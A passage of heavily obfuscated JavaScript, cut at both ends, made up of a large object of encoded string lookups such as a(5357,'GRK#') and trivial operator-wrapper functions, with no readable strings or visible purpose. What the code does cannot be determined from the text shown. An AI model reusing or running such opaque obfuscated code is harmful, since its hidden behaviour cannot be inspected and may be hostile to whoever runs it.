"DW^P")+a(5357,"GRK#")+a(2419,"VdDc")+a(813,"[sSP")+a(257,"\x26#XB")+a(6600,")f(C")+a(400,"%I[A")+a(3897,"d^R)")+a(4952,"e[Sc")+a(5847,"DW^P")+a(4408,"7nW0")+a(334,"Z45^")+a(2229,"Jpyt")+a(1256,"VdDc")+a(3838,"$G(3")+a(3428,"#GLX")+a(2561,"qU9i")+a(1203,"fKPS")+a(6545,"ccI)")+a(5745,"VdDc")+a(5529,"H@bp")+a(2461,"$ZkE")+a(5488,"pqdE")+a(6259,"[sSP")+a(398,"r)Lw")+a(1917,"Xeo8")+a(2505,"Zbt!")+a(3551,"$G(3")+a(6443,"Zbt!")+a(2895,"Zbt!")+a(2046,"fPUs")+a(693,"Kz@y")+a(3565,"M^7y")+a(3018,"b4bL")+a(1526,
"P@JI")+a(4425,"^fm@")+a(1343,"d@NQ")+a(3069,"fPUs")+a(2269,"Kz@y")+a(6264,"qNnL")+a(5769,"Kz@y")+a(4913,"TOxo")+a(5328,"Iwzf")+a(3204,"Zj6!")+a(6085,"H7FG")+a(4600,"Xeo8")+a(778,"$G(3")+a(2519,"$G(3")+a(1398,"bLgn")+a(986,"%(uF")+a(2138,"@L6c")+a(2379,"Iwzf")+a(3849,"d@NQ")+a(4182,"^fm@")+a(1925,"b^!)")+a(4388,"wKl$")+a(4726,"pqdE")+a(4583,"@L6c")+a(3100,"yU9k")+a(4983,"M^7y")+a(1244,"[sSP")+a(231,"Xeo8")+a(2101,"fKPS")+a(1702,"Iwzf")+a(2921,"pIF7")+a(3885,"H@bp")+a(3402,"Jpyt")+a(1836,"H@bp")+a(3501,
"GRK#")+a(1838,"P@JI")+a(5971,"tgw^")+a(5399,"b^!)")+a(3110,"D#[4")+a(2465,"X(i)")+a(3080,"yU9k")+a(4379,"bLgn")+a(1681,"ccI)")+a(6441,"X(i)")+a(1407,"\x26#XB")+a(749,"Z45^")+a(1319,"D#[4")+a(845,"@L6c")+a(5248,"h%L)")+a(4285,"d^R)")+a(6017,"FqBH")+a(1384,"h%L)")+a(5E3,"r)Lw")+a(285,"VdDc")+a(1752,"Zj6!")+a(4218,"ccI)")+a(4133,"Z45^")+a(2326,"yU9k")+a(5011,"%(uF")+a(6064,"bLgn")+a(2509,"yU9k")+a(974,"Kz@y")+a(3080,"yU9k")+a(5834,"#GLX")+a(5663,"VdDc")+a(1940,"yU9k")+a(1449,"Zbt!")+a(6413,"D#[4")+
a(3814,"Zbt!")+a(2424,"bLgn")+a(1100,"Xeo8")+a(4796,"P@JI")+a(4014,"Xeo8")+a(245,"Iwzf")+a(3194,"b^!)")+a(3757,"%(uF")+a(6180,"@L6c")+a(5840,"7nW0")+a(4047,"tgw^")+a(3121,"P@JI")+a(377,"d^R)")+a(407,"qNnL")+a(3681,"H@bp")+a(6567,"qU9i")+a(4910,"tgw^")+a(4384,"X(i)")+a(1187,"pIF7"),XOWBv:a(4489,"wKl$")+a(5277,"r)Lw")+a(5432,"fKPS")+a(3754,"M^7y")+a(2577,"Zbt!")+a(3367,"7nW0")+a(5822,"Jpyt")+a(4140,"H@bp")+a(5259,"Z45^")+a(3473,"wKl$")+a(1977,"DW^P")+a(3437,"[sSP")+a(1561,"@L6c")+a(5386,"Jpyt")+a(2552,
"%(uF")+a(4176,"[sSP")+a(4811,"!J3)")+a(1322,"ccI)")+a(2933,"$ZkE")+a(4427,"D#[4")+a(487,"@L6c")+a(3210,"GRK#")+a(6409,"tgw^")+a(3947,"pIF7")+a(4645,"tgw^")+a(3296,"P@JI")+a(182,"\x26#XB")+a(269,"D#[4")+a(3618,"7nW0")+a(1444,"[sSP")+a(3643,"FqBH")+a(1013,"r)Lw")+a(2934,"X(i)")+a(5035,"Zj6!")+a(3652,"!J3)")+a(3283,"#GLX")+a(4152,"b4bL")+a(5717,"$G(3")+a(2622,"Xeo8"),NTFxJ:function(b,c){return b+c},pJBkC:a(4291,"7nW0")+a(2678,"Kz@y")+a(1289,"Zj6!")+a(853,"yU9k")+a(4839,"qNnL")+a(4904,"%(uF")+a(4547,
"ccI)")+a(4813,")f(C"),grEby:a(196,"#GLX")+a(4590,"Zbt!")+a(5165,"bLgn")+"l",PXioq:function(b,c,f){return b(c,f)},vJoSf:a(4422,"d^R)")+a(768,"pIF7")+a(6019,"%I[A")+a(3053,"7nW0"),pgWJT:a(2782,"D#[4"),IuqpM:function(b,c){return b(c)},AQHqT:a(6197,"[sSP")+"e",vxOkv:function(b,c){return b+c},ldzjO:function(b,c){return b+c},YXdvx:a(2576,")f(C"),IXqka:a(4517,"#GLX"),tysxq:function(b,c){return b(c)},mUwPf:function(b,c){return b(c)},xgEuz:a(1536,"b4bL"),SmAZo:function(b,c){return b+c},NdcjP:function(b,c){return b+
c},Yvgsj:function(b,c){return b+c},oviTT:function(b,c){return b+c},RrNdV:function(b,c){return b+c},pfPTm:function(b,c){return b+c},fyZnj:function(b,c){return b+c},HnAFd:function(b,c){return b+c},MelsS:a(6024,"Iwzf")+a(4944,"[sSP"),cuUUP:a(1237,"fKPS")+a(3118,")f(C")+a(5626,"Kz@y")+a(4058,"VdDc")+a(2171,")f(C")+a(3041,"FqBH")+a(5040,"pqdE"),qdZzt:a(3195,"h%L)")+a(6097,"Iwzf")+'\x3d"',LSBjk:a(2406,"tgw^")+a(6008,"d@NQ")+a(2633,"ccI)")+":",qcPmD:a(867,"b4bL")+a(973,"h%L)")+a(1511,"yU9k")+a(5228,"Z45^"),
mKSDN:a(5686,"$ZkE")+a(1052,"bLgn")+a(4920,"h%L)")+a(3093,"GRK#")+a(1922,"VdDc")+'"',dWczl:a(3938,"D#[4")+a(6008,"d@NQ")+a(5776,"b4bL")+":",KJtwQ:a(5758,"TOxo")+a(5952,"M^7y"),Xulon:a(3975,"Zbt!")+a(2167,"FqBH"),dMaUL:function(b,c){return b(c)},HSbVk:a(5859,"fPUs"),msTcV:a(4100,"m*7C")+a(2685,"GRK#")+a(667,"Zbt!")+a(2172,"#GLX"),UCRgo:function(b,c,f){return b(c,f)},PpJTF:a(3567,"Iwzf")+"l",suCOG:function(b,c){return b===c},JlSOu:function(b,c,f){return b(c,f)},PEHmI:function(b,c){return b+c},Mbowt:a(3372,
"Kz@y")+a(4323,"H@bp"),gAooZ:function(b,c){return b(c)},MdZuJ:function(b,c){return b<c},cAWQE:a(5633,"%(uF"),sRkNL:a(742,"m*7C"),MSxGs:a(5164,"qU9i"),nWKsP:function(b,c){return b+c},jrvPv:a(3667,"yU9k")+a(748,"b4bL")+a(2098,"#GLX")+a(481,"#GLX")+a(3050,"M^7y")+" ",PqXSs:function(b,c){return b*c},OAMao:a(5291,"#GLX"),lthuj:a(414,"Zj6!"),KZOSZ:function(b,c){return b||c},QcVNx:function(b,c){return b(c)},eIvbJ:function(b,c){return b+c},ZfDvy:a(1579,"Jpyt")+a(2524,"pIF7")+"n",YoAwl:function(b,c){return b!==
c},nEHMO:a(6005,"m*7C"),YKvjY:a(474,"m*7C"),FEDQG:function(b,c){return b+c},MlWhh:function(b,c){return b+c},GsuWj:a(5118,"fKPS")+a(1078,"Zj6!")+a(5037,"\x26#XB")+a(4561,"fPUs")+a(5370,"m*7C")+a(3655,"pIF7")+a(5285,"r)Lw"),uUuKs:a(2640,"m*7C"),GqKUK:function(b,c){return b+c},dxyeK:function(b,c){return b+c},JDqrz:function(b,c){return b+c},IfRkU:a(1372,"TOxo")+"s\x3e",LCaNE:function(b,c,f,g){return b(c,f,g)},jDhwF:a(194,"Kz@y")+a(6309,"e[Sc"),ptiDi:a(4792,"$ZkE")+a(1799,"H@bp")+a(6484,"b^!)")+a(5657,
"Zbt!")+a(5939,"X(i)")+a(3328,"DW^P")+a(3939,"%I[A")+a(1204,"d@NQ")+a(1500,"H7FG")+";",pytWN:function(b,c){return b===c},mSGlJ:a(4511,"d@NQ"),bDwUB:a(2797,"Z45^"),DJnUh:a(5408,"qNnL")+a(5444,"DW^P")+"1",qzQnR:a(825,"M^7y")+a(3059,"ccI)")+a(3964,")f(C"),KvsKe:a(6070,"Xeo8")+a(1961,"wKl$")+a(4150,"DW^P"),cJDwV:function(b,c){return b+c},OuKBB:function(b,c,f,g){return b(c,f,g)},ZeAMQ:a(6206,"[sSP")+a(6319,"pIF7")+a(505,"SSHm"),SGJoZ:function(b){return b()},OCyUK:a(2686,"FqBH")+a(2759,"\x26#XB")+a(4626,
"Z45^"),zdSnn:a(1852,"%(uF")+"H]",GcTat:a(2325,"@L6c")+a(4254,"^fm@"),bjSXf:a(3827,"pqdE")+a(2734,"yU9k"),ialDx:a(4674,"$G(3")+a(185,"ccI)"),ZcXSE:function(b,c,f,g){return b(c,f,g)},lnbgC:function(b,c,f,g,e,k,h,l,n,m){return b(c,f,g,e,k,h,l,n,m)},PjYLT:a(4302,"P@JI"),oQSLi:function(b,c){return b<c},SFmih:function(b,c){return b==c},XTZXI:function(b,c,f){return b(c,f)},nLmSj:function(b,c){return b*c},dnugv:function(b,c){return b<=c},AbunG:function(b,c){return b!=c},WgxPF:function(b,c){return b!=c},
emztx:a(1645,"qU9i")+a(1888,"@L6c")+a(820,"Z45^")+"r ",IxDdQ:function(b,c){return b+c},YZbMs:a(342,"h%L)")+a(3510,"yU9k")+a(2127,"Xeo8")+a(3065,"b^!)"),KsMvT:function(b,c){return b==c},BOiJH:function(b,c,f,g){return b(c,f,g)},Mdnut:function(b,c){return b(c)},xwMtT:function(b,c){return b<c},KBslj:a(3130,"FqBH"),GKnvH:function(b,c,f,g,e,k,h,l){return b(c,f,g,e,k,h,l)},EsfLP:function(b,c,f,g,e,k,h,l){return b(c,f,g,e,k,h,l)},CLYxR:function(b,c){return b+c},LQyeS:function(b,c){return b<c},jCgxz:function(b,
c,f,g,e,k,h,l,n,m){return b(c,f,g,e,k,h,l,n,m)},ZKEIx:function(b,c){return b-c},HXIMo:function(b,c){return b<c},KKOdF:function(b,c,f,g,e,k,h,l){return b(c,f,g,e,k,h,l)},sdOcK:a(4979,"Iwzf"),BQaqT:function(b,c){return b!==c},RqLqu:a(2564,"VdDc"),dhsfB:a(4855,"Xeo8"),FBGyE:a(5886,"\x26#XB")+a(1424,"VdDc")+"nt",UMKIu:function(b,c){return b(c)},CNhdU:a(6111,"pIF7")+a(5122,"tgw^")+"2",CTOtV:function(b,c){return b+c},awXam:function(b,c){return b+c},gTSWI:a(2831,"h%L)")+a(4126,"bLgn")+a(968,"Kz@y"),SUgyM:function(b,
c){return b-c},drnsj:a(5836,"wKl$")+a(2181,"d@NQ")+a(2777,"TOxo")+a(3574,"Kz@y")+a(3399,"Zj6!")+a(3257,"wKl$")+a(3617,"qU9i")+a(4275,"qNnL")+a(4220,"TOxo")+a(5596,"d^R)"),YigHu:function(b,c){return b+c},otwCk:function(b,c){return b<c},yfcda:function(b,c){return b%c},eGIow:function(b,c){return b^c},UTkPd:function(b,c){return b/c},CgUnt:function(b,c){return b<c},VHKNO:function(b,c){return b>c},fUKIk:function(b,c){return b<c},WpIMO:function(b,c){return b|c},zHMUf:function(b,c){return b<<c},RKTxG:function(b,
c){return b&c},ScNeC:function(b,c){return b&c},SoGlo:function(b,c,f){return b(c,f)},QoEJG:function(b,c){return b+c},LBOTj:a(3479,"FqBH")+a(4897,"Jpyt"),eAJQh:a(2082,"tgw^"),gWqaB:function(b,c,f){return b(c,f)},XwlYy:a(5908,"fPUs"),DnqOG:a(3316,"DW^P")+"t",FyJmH:function(b,c,f){return b(c,f)},wcZeL:a(3336,"fPUs")+a(6221,"$ZkE"),RZidB:function(b,c){return b!=c},dIuQm:function(b,c){return b<c},PlFyW:function(b,c){return b>c},iWlSU:function(b,c){return b>c},ScfMX:function(b,c){return b===c},bsPip:a(1138,
"%(uF"),xlQNZ:a(3850,"GRK#")+a(5067,"qU9i")+a(2242,"TOxo")+a(5944,"^fm@")+a(309,"fKPS")+a(3861,"D#[4")+"3",rvqNE:function(b,c){return b(c)},gNcvG:function(b,c){return b(c)},YoslF:function(b,c){return b+c},XHpdt:function(b,c,f,g,e,k,h,l,n,m){return b(c,f,g,e,k,h,l,n,m)},PYjrl:a(5731,"FqBH"),RUJcH:function(b,c){return b(c)},vzZkz:a(3412,"GRK#"),EBShJ:function(b,c){return b(c)},IQFSU:function(b,c){return b>c},ROnkw:function(b,c){return b>=c},IxNeJ:function(b,c,f,g,e,k){return b(c,f,g,e,k)},YHxPn:function(b,
c,f,g){return b(c,f,g)},qWjbT:a(2086,"SSHm")+a(4661,"qU9i")+a(466,"[sSP"),sekrv:function(b,c){return b+c},MLYuU:a(5825,"qU9i")+a(4651,"fPUs")+a(3851,"FqBH"),EgZsV:function(b,c){return b==c},tqTSr:a(1006,"tgw^")+a(2235,"GRK#")+a(228,"[sSP")+a(4787,"X(i)")+a(3407,"d^R)")+a(5586,"\x26#XB")+a(1456,"fPUs")+a(5594,"tgw^")+a(4277,"%I[A")+a(4747,"!J3)")+a(6210,"e[Sc")+" ",YoxMQ:function(b,c){return b+c},iUpzI:function(b,c){return b+c},SbmaE:function(b,c,f,g){return b(c,f,g)},LjfSb:a(3943,"Z45^")+a(325,"Kz@y")+
a(3056,"b^!)")+a(2293,")f(C")+a(1882,"bLgn")+a(1507,"Zbt!")+a(427,"pIF7")+a(6460,"%I[A")+a(4826,"%I[A")+a(5582,"D#[4")+a(5788,"h%L)")+a(922,"D#[4")+a(4243,"tgw^")+a(6125,"h%L)")+a(1277,"M^7y")+a(1979,"GRK#")+a(6282,"e[Sc")+a(4196,"DW^P")+a(3711,"#GLX"),gLWWT:function(b,c){return b<c},KdKbx:function(b,c){return b==c},iQaps:function(b,c){return b*c},TOWOd:function(b,c){return b<c},mVlDk:function(b,c){return b<=c},WjyqL:function(b,c){return b==c},Nvvol:function(b,c){return b&&c},btIRi:function(b,c){return b+
c},ceKzD:function(b,c){return b+c},xlpdW:a(4549,"ccI)")+a(848,"Jpyt")+a(4048,"h%L)")+a(1737,"^fm@"),ZMfPI:function(b,c){return b+c},STcHb:a(3414,"qNnL")+a(3250,"Kz@y"),szSUQ:function(b,c){return b+c},gzRKS:function(b,c){return b+c},xkHqT:a(5921,"d^R)"),TjfMH:a(991,"bLgn"),IsCdx:function(b,c,f){return b(c,f)},ExZyb:function(b,c,f){return b(c,f)},muQEy:function(b,c,f,g,e,k,h,l){return b(c,f,g,e,k,h,l)},DSXUr:a(3835,"pqdE"),jSWHQ:function(b,c){return b!==c},JmoVG:a(4292,"qNnL"),XLjke:function(b,c){return b<
c},fahUI:a(3717,"yU9k")+a(3374,"FqBH"),EhXgb:function(b,c){return b(c)},uGQrC:a(4029,"X(i)"),csBha:function(b,c){return b(c)},mVyNX:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},XRCbN:function(b,c,f,g){return b(c,f,g)},Gzylu:a(2372,"pIF7")+"e",FPqVh:function(b,c){return b===c},MPevZ:a(4636,"d@NQ"),FTqvB:function(b,c,f,g){return b(c,f,g)},HdcqJ:a(1637,"%(uF"),rMVbG:function(b,c){return b<c},JfGjC:function(b,c){return b+c},MOPtg:a(4076,"VdDc")+a(802,"ccI)")+"y ",kHGiu:function(b,c){return b<c},Doyxw:function(b,
c){return b<=c},UoRLX:function(b,c){return b!=c},oLpPb:function(b,c){return b===c},agQOp:a(4817,"%(uF")+"g",rMZli:function(b,c){return b+c},flqWe:function(b,c){return b+c},PLBGy:a(5662,"\x26#XB")+a(6337,"m*7C")+"n",BOABA:a(1063,"Z45^"),SKBRy:a(6347,"b^!)")+a(2471,"d^R)")+a(5458,"ccI)"),eslqy:function(b,c,f){return b(c,f)},pcKgO:function(b,c){return b+c},ESPXi:a(1501,"VdDc")+a(5774,"VdDc")+"x",HoQdK:a(3539,"ccI)")+"d",XacKl:a(5917,"$ZkE")+"d",SkfAg:function(b,c){return b+c},lszNh:a(310,"$ZkE")+a(455,
"H7FG"),SINjI:a(4088,"wKl$")+a(3179,"e[Sc")+a(2599,"D#[4")+a(5326,"%(uF")+a(2375,"FqBH"),crZcu:a(1501,"VdDc")+a(3576,"P@JI")+a(5056,"$G(3")+a(1130,"VdDc")+"o",JAQnH:a(5708,"@L6c")+a(2481,"pqdE")+a(2508,"%I[A")+a(914,"%(uF")+"e",qjDtP:a(4110,"ccI)")+a(1924,"$ZkE")+a(2108,"pqdE")+a(1646,"d^R)")+"e",eagZC:a(6298,"X(i)")+a(1924,"$ZkE")+a(2517,"#GLX")+a(4350,"r)Lw")+a(2450,"$ZkE")+"r",EnQPY:function(b,c){return b+c},ApPVT:function(b,c){return b+c},APDVG:a(4125,"H7FG")+a(4880,"m*7C"),PpRQh:a(889,"M^7y")+
a(1075,"@L6c"),mOaxO:function(b,c){return b(c)},aBNqk:a(6073,"$G(3")+a(2169,")f(C"),BmBaa:function(b,c){return b==c},idAKl:function(b,c,f,g,e,k){return b(c,f,g,e,k)},eqhIv:function(b,c,f,g){return b(c,f,g)},iUtSg:function(b,c){return b!==c},AfBHp:a(6401,"GRK#"),FOBjy:function(b,c){return b&&c},YrAVp:function(b,c,f,g){return b(c,f,g)},quShc:a(6361,"d^R)"),IAdMb:a(3507,"GRK#")+a(5434,"e[Sc")+a(5997,"d@NQ")+"|3",GaMDy:function(b,c){return b+c},jcZHG:a(1472,"P@JI")+a(5521,"Iwzf")+a(1965,"TOxo"),OQlIh:a(587,
"wKl$")+a(5267,"bLgn")+a(6514,")f(C")+a(223,"b4bL")+a(3737,"!J3)")+a(1099,"Z45^")+"6",ZcKaR:function(b,c){return b+c},PAXyp:function(b,c){return b(c)},NcLVC:function(b,c){return b(c)},JPUBr:function(b,c){return b<c},gJFHk:function(b,c){return b<c},wUoWB:function(b,c,f,g){return b(c,f,g)},yMvQs:a(6345,"d^R)")+a(1830,"GRK#"),KkDHI:function(b,c){return b(c)},UCKKQ:function(b,c){return b(c)},SqDTg:function(b,c){return b(c)},NynGE:function(b,c){return b(c)},LWYah:function(b,c){return b(c)},QitsO:function(b,
c){return b(c)},SeRPt:a(3511,"fKPS"),esdVd:function(b,c){return b==c},PTbOH:function(b,c){return b==c},rilTT:function(b,c){return b<c},GfANe:function(b,c){return b>c},ViYcH:function(b,c){return b<c},rCeAj:function(b,c){return b==c},tbpTm:function(b,c){return b==c},fxqGp:function(b,c){return b!=c},EYbFP:function(b,c){return b+c},vgbdt:function(b,c){return b!==c},EaXAU:function(b,c){return b+c},TRAxr:function(b,c){return b*c},HOjnH:function(b,c){return b*c},RHKoz:function(b,c,f){return b(c,f)},NSevh:function(b,
c,f,g,e){return b(c,f,g,e)},OfLBj:function(b,c){return b==c},VNKEK:function(b,c,f,g){return b(c,f,g)},dWRft:function(b,c,f){return b(c,f)},cFiNc:a(1245,"yU9k"),XxqlT:function(b,c){return b==c},BqYzD:function(b,c){return b==c},ZAugh:function(b,c){return b-c},YRtqZ:function(b,c){return b*c},cScbZ:function(b,c){return b<=c},JFVpW:function(b,c){return b<=c},qqZuG:function(b,c){return b&&c},oiYsb:a(5929,"^fm@"),SOHuC:function(b,c){return b!==c},PdDIu:a(3709,"TOxo"),uKMax:function(b,c){return b>=c},xvKjJ:function(b,
c){return b*c},OaDmV:function(b,c){return b||c},pUZHu:function(b,c,f){return b(c,f)},RwHBo:function(b,c){return b*c},JBgLX:function(b,c,f){return b(c,f)},BezhO:a(5809,"#GLX"),vVdSt:a(5261,"SSHm"),wZSiX:function(b,c,f,g){return b(c,f,g)},DfWhI:a(2503,"Xeo8"),kLeiT:function(b,c){return b<c},XfOMq:function(b,c){return b<c},lrFqm:function(b,c){return b<c},gWtEn:function(b,c,f,g){return b(c,f,g)},UNtOA:function(b,c,f){return b(c,f)},bSPfi:function(b,c){return b+c},dkvOJ:a(3302,"$G(3"),HXpAp:a(626,"d@NQ"),
jakVy:a(5020,"D#[4")+"nt",xTooA:function(b,c){return b-c},YvdSi:function(b,c){return b>=c},jVEAI:a(2106,"GRK#")+a(2241,"fKPS")+a(5419,"^fm@"),tLiBZ:a(4586,"$G(3")+a(953,"FqBH"),exhEC:a(2768,"d@NQ")+"e",UCuon:a(4600,"Xeo8")+a(1444,"[sSP")+a(1554,"$ZkE")+a(2050,"Zj6!")+a(2355,"^fm@")+a(3734,"b4bL")+a(6191,")f(C")+a(4506,"H7FG")+a(2300,"P@JI")+a(670,"#GLX")+a(4918,"$ZkE"),vguYR:a(5831,"@L6c")+a(908,"%(uF"),aQoAG:a(6420,"h%L)")+a(5885,"Iwzf")+a(2270,"qNnL")+a(1056,"TOxo"),MrJIG:function(b,c){return b!==
c},qVSIl:a(3251,"Jpyt"),yKJTQ:a(5126,"Z45^"),YazGN:function(b,c,f,g,e){return b(c,f,g,e)},wuyDm:function(b,c){return b(c)},gnkuC:a(3895,"Xeo8"),AxVTN:a(386,"b^!)"),mAEiz:function(b,c,f){return b(c,f)},bcMUM:a(5149,"H7FG"),GDchs:function(b,c,f,g){return b(c,f,g)},nyFeY:a(5541,"H7FG"),jlHAq:a(5266,"qU9i")+"d",qiRbm:a(3022,"Zbt!")+a(2649,"wKl$"),kEWav:a(1658,"ccI)")+"e",rKpjp:a(4305,"Jpyt")+a(3664,"^fm@")+"d",xrYJa:a(2995,"bLgn")+"de",SMcPq:function(b,c){return b(c)},hbaZt:a(1828,"Z45^"),Cfsxb:function(b,
c){return b===c},ffhhL:a(3573,"D#[4"),EDyfN:function(b,c){return b+c},bjZDk:a(5559,"%(uF")+a(575,"H@bp")+a(4835,"Kz@y")+a(2373,"d^R)")+a(612,"Zj6!")+a(5578,"r)Lw")+a(1662,"SSHm")+a(1471,"\x26#XB")+a(2928,"%(uF"),eyVyI:function(b,c){return b!==c},nhAvH:a(2413,"[sSP"),JiSMj:function(b,c){return b>c},DFbdz:function(b,c,f){return b(c,f)},jdBWN:function(b,c){return b==c},brxys:function(b,c){return b(c)},dqyhw:function(b,c,f){return b(c,f)},iyVDY:function(b,c,f,g,e){return b(c,f,g,e)},hscgH:function(b,
c,f){return b(c,f)},KDKLh:function(b,c){return b==c},NSwmg:a(4649,"DW^P"),YSgal:function(b,c,f,g,e){return b(c,f,g,e)},vLzgW:function(b,c){return b>c},WhSXM:function(b){return b()},LGDfb:a(1587,"[sSP"),MDeCv:a(5203,"SSHm")+a(1064,"H@bp"),xpOQe:a(2789,"fKPS")+a(3395,"@L6c")+a(4806,"Zbt!")+a(1051,"e[Sc")+a(5061,"$G(3")+a(2072,"FqBH")+a(5407,"pIF7")+a(5441,"VdDc")+a(1262,"tgw^")+a(4278,"tgw^")+a(3E3,"r)Lw")+a(5359,"b^!)")+a(2152,"DW^P")+a(3781,"Xeo8")+a(559,"H7FG")+a(4757,"Z45^")+a(6498,"Iwzf")+a(2617,
"[sSP")+a(520,"H7FG")+a(4397,"bLgn")+a(2497,"yU9k")+a(248,"Zj6!")+a(5736,"SSHm")+a(4565,"GRK#")+a(1774,"yU9k")+a(6224,"b^!)")+a(684,"Iwzf")+a(2689,"pIF7")+a(839,"TOxo")+a(2389,"P@JI")+a(3586,"H@bp")+a(6566,"Jpyt")+a(380,"!J3)")+a(6262,"m*7C")+a(1508,"FqBH")+a(5390,"#GLX")+a(4257,"Z45^")+a(4137,"Kz@y")+a(4439,"$ZkE")+a(765,"wKl$")+a(5094,"pIF7")+a(6335,"qNnL")+a(2565,"M^7y")+a(2384,"\x26#XB")+a(809,"pqdE")+a(5375,"!J3)")+a(2449,"e[Sc")+a(4066,"@L6c")+a(2500,"pIF7")+a(3218,"e[Sc")+a(2192,"m*7C")+a(2327,
"7nW0")+a(5313,"FqBH")+a(2147,"GRK#")+a(5412,"H7FG")+a(5217,"@L6c")+a(1834,"SSHm")+a(2157,")f(C")+a(1794,"fPUs")+a(3084,"Jpyt")+a(815,"d^R)")+a(2346,"FqBH")+a(2089,"Zj6!")+a(2095,"d^R)")+a(2151,"Xeo8")+a(4833,"d@NQ")+a(4814,"^fm@")+a(3070,"SSHm")+a(4289,"$ZkE")+a(5880,"yU9k")+a(2110,"pqdE")+a(4879,"%I[A")+a(6067,"bLgn")+a(1265,"qU9i")+a(5244,"Z45^")+a(2173,"Zj6!")+a(5999,")f(C")+a(6384,"tgw^")+a(2890,"7nW0")+a(2960,"!J3)")+a(3775,"X(i)")+a(1876,"FqBH")+a(4536,"pqdE")+a(4986,"GRK#")+a(3209,"@L6c")+
a(2562,"Jpyt")+a(4255,"P@JI")+a(1753,"Kz@y")+a(6004,")f(C")+a(801,")f(C")+a(2233,"Z45^")+a(4463,"qU9i")+a(5709,"FqBH")+a(1746,"@L6c")+a(913,"\x26#XB")+a(1589,"[sSP")+a(3276,"SSHm")+a(3356,"M^7y")+a(1641,"Xeo8")+a(1765,"7nW0")+a(517,"$G(3")+a(3458,"%(uF")+a(6454,"fKPS")+a(4664,"fKPS")+a(4961,"m*7C")+a(2295,"H@bp")+a(981,"e[Sc")+a(2048,"Jpyt")+a(6589,"Z45^")+a(2005,"h%L)")+a(4576,"DW^P")+a(1034,"D#[4")+a(5978,"\x26#XB")+a(549,"e[Sc")+a(6222,"\x26#XB")+a(6419,"qU9i")+a(4107,"Z45^")+a(2881,"H@bp")+a(3628,
"H7FG")+a(4948,"qU9i")+a(5425,"bLgn")+a(3417,"%I[A")+a(5491,"DW^P")+a(5462,"b^!)")+a(6299,"qU9i")+a(2786,"P@JI")+a(4908,"H7FG")+a(5796,"b^!)")+a(2303,"H7FG")+a(5564,"m*7C")+a(5741,"$ZkE")+a(1338,"pqdE")+a(6203,"wKl$")+a(2794,"%(uF")+a(2840,"!J3)")+a(6429,"DW^P")+a(2057,"d@NQ")+a(668,"d@NQ")+a(1230,"b^!)")+a(2504,"qNnL")+a(4464,"r)Lw")+a(2024,"DW^P")+a(1358,"GRK#")+a(680,"$G(3")+a(4382,"%(uF")+a(2436,"M^7y")+a(2076,"M^7y")+a(4916,"D#[4")+a(397,"ccI)")+a(5235,"qNnL")+a(4527,"TOxo")+a(5335,"h%L)")+a(417,
"Iwzf")+a(5298,"7nW0")+a(4563,"fKPS")+a(2022,"#GLX")+a(5923,"b^!)")+a(3648,"Z45^")+a(3476,"Kz@y")+a(332,"Z45^")+a(1457,"d^R)")+a(3403,"b^!)")+a(5807,"GRK#")+a(5173,"r)Lw")+a(2978,"Zbt!")+a(2688,"[sSP")+a(6281,"%(uF")+a(359,"d@NQ")+a(4405,"^fm@")+a(2286,"[sSP")+a(6470,"Xeo8")+a(932,"H7FG")+a(3453,"fKPS")+a(4365,"d@NQ")+a(1494,"FqBH")+a(277,"#GLX")+a(5265,"GRK#")+a(252,"VdDc")+a(4690,"X(i)")+a(3705,"VdDc")+a(2737,"^fm@")+a(5199,"qNnL")+a(1844,"#GLX")+a(4781,"b^!)")+a(3520,"r)Lw")+a(1293,"e[Sc")+a(6250,
"qU9i")+a(5864,"Z45^")+a(6114,"b4bL")+a(1176,"7nW0")+a(2216,"Xeo8")+a(1263,"M^7y")+a(1270,"ccI)")+a(1600,"qNnL")+a(5470,"bLgn")+a(2439,"bLgn")+a(998,"Zbt!")+a(4286,"Jpyt")+a(3396,"@L6c")+a(3262,"@L6c")+(a(3131,"H@bp")+a(6477,"P@JI")+a(4846,"DW^P")+a(3522,"fPUs")+a(6242,"Jpyt")+a(2118,"TOxo")+a(3040,"Z45^")+a(2730,"Jpyt")+a(2382,"VdDc")+a(1122,"fKPS")+a(5861,"wKl$")+a(1620,"DW^P")+a(435,"b4bL")+a(5522,"TOxo")+a(6591,"GRK#")+a(5046,"qNnL")+a(4579,"r)Lw")+a(4659,"d@NQ")+a(6550,"D#[4")+a(1964,"!J3)")+
a(5918,"SSHm")+a(5565,"pqdE")+a(4290,"P@JI")+a(5249,"d@NQ")+a(5638,"b^!)")+a(2023,"Z45^")+a(1354,"M^7y")+a(3846,"pIF7")+a(5936,"M^7y")+a(6014,"\x26#XB")+a(2321,"D#[4")+a(459,"tgw^")+a(6296,"qNnL")+a(1400,"fPUs")+a(2556,"b4bL")+a(3175,"d@NQ")+a(2841,"D#[4")+a(2291,"b^!)")+a(5307,"\x26#XB")+a(5507,"FqBH")+a(3592,"Zbt!")+a(961,"fPUs")+a(3596,"yU9k")+a(6117,"ccI)")+a(4280,"[sSP")+a(5160,"GRK#")+a(6372,"VdDc")+a(200,"tgw^")+a(5999,")f(C")+a(2680,"#GLX")+a(2648,")f(C")+a(3635,"P@JI")+a(2665,"$ZkE")+a(4988,
"bLgn")+a(3175,"d@NQ")+a(5069,"ccI)")+a(5523,"%(uF")+a(711,"X(i)")+a(3831,"X(i)")+a(3002,"%(uF")+a(5496,"d^R)")+a(2821,"X(i)")+a(3032,"d^R)")+a(5279,"!J3)")+a(5949,"$G(3")+a(1611,"Iwzf")+a(1757,"@L6c")+a(1284,"D#[4")+a(5902,"%(uF")+a(4568,"DW^P")+a(4037,"Zbt!")+a(1908,"!J3)")+a(5009,"FqBH")+a(531,"P@JI")+a(3312,"wKl$")+a(1461,"r)Lw")+a(299,"fPUs")+a(2418,"qU9i")+a(3010,"m*7C")+a(1168,"D#[4")+a(3163,"H@bp")+a(4989,"yU9k")+a(2120,"Z45^")+a(5795,"b^!)")+a(3033,"qNnL")+a(1736,"qNnL")+a(1985,"r)Lw")+a(2414,
